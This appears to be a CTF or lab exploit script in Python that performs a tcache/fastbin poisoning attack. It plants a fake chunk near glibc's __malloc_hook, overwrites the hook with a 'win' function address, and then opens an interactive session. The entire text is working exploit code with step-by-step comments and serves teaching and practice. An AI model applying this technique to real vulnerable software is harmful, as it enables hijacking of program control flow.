 def launch_attack(p):
    # 0. Prepare for tcache bin and fastbin
    # The number of allocated chunks is greater than 7.
    for _ in range(10):
        malloc(p, 0x20)  # index: 0 to 9

    for i in range(10):
        free(p, i)
    # 1. Identify a fake chunk
    base_addr = 0x155554f3b000
    victim_memory = base_addr + e.libc.symbols["__malloc_hook"]
    fake_chunk_addr = victim_memory - 0x10
    # 2. Link the fake chunk to fastbin freelist
    edit(p, 9, p64(fake_chunk_addr))
    # 3. Emptify tcache bin
    for _ in range(7):
        malloc(p, 0x20)  # index: 10 to 16
    # 4. Tcache refill (reversely)
    malloc(p, 0x20)  # index: 17
    # 5. Malloc to get fake chunk
    malloc(p, 0x20)  # index: 18
    # 6. Overwrite victim memory
    edit(p, 18, p64(e.symbols.win))
    # 7. Trigger the vulnerability by calling the victim pointer
    p.interactive()